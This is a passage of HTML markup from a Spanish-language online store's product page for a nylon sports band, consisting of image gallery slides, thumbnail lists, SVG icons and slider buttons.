  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24172363415714">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-24172363776162"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-24172363776162"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24172363776162">
      <span class="visually-hidden">
        Abrir elemento multimedia 10 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-24172362793122"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-24172362793122"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24172362793122">
      <span class="visually-hidden">
        Abrir elemento multimedia 11 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19194760364194__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--19194760364194__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19194760364194__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19194760364194__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-29108585529506"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-1
"
              >
                <img src="//gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=416" alt="Banda deportiva de nylon" srcset="//gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=54 54w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=74 74w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=104 104w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=162 162w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=208 208w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=324 324w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-24172363219106"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-2
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=416" alt="Banda deportiva de nylon" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-24172363514018"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-3
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=416" alt="Banda deportiva de nylon" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-24172361777314"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-4
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=416" alt="Banda deportiva de nylon" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-24172361810082"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-5
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=416" alt="Banda deportiva de nylon" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-24172361842850"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-6
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=416" alt="Banda deportiva de nylon" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-24172362104994"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-7
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=416" alt="Banda deportiva de nylon" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-24172363382946"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-8
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=416" alt="Banda deportiva de nylon" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-9"
